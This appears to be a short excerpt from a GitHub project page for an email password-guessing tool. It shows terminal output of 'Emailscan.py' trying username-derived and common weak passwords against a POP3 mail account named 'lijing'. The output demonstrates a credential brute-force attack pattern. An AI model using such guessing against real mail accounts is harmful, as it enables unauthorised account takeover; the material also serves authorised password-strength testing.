 ~/Desktop/Emailscanner ➜ python Emailscan.py -u lijing -p pop3
Emailscanner
[-] 正在尝试: lijing lijing
[-] 正在尝试: lijing lijing@123
[-] 正在尝试: lijing lijing666
[-] 正在尝试: lijing lijing@888
[-] 正在尝试: lijing lijing@1314
[-] 正在尝试: lijing lijing!@#
[-] 正在尝试: lijing a123456
[-] 正在尝试: lijing 111111
[-] 正在尝试: lijing 123123
[-] 正在尝试: lijing 1q2w3e4r
[-] 正在尝试: lijing qwe123
[-] 正在尝试: lijing lijing1314
[-] 正在尝试: lijing lijing@666
[-] 正在尝试: lijing woaini1314
[-] 正在尝试: lijing lijing@520
[-] 正在尝试: lijing lijing!qaz
[-] 正在尝试: lijing lijing123456
[-] 正在尝试: lijing 000000
[-] 正在尝试: lijing lijing1
[-] 正在尝试: lijing 123456a
[-] 正在尝试: lijing qq123456
[-] 正在尝试: lijing 123456
[-] 正在尝试: lijing lijing789
[-] 正在尝试: lijing 7758521
[-] 正在尝试: lijing lijing888
[-] 正在尝试: lijing lijing6326032
[-] 正在尝试: lijing lijing520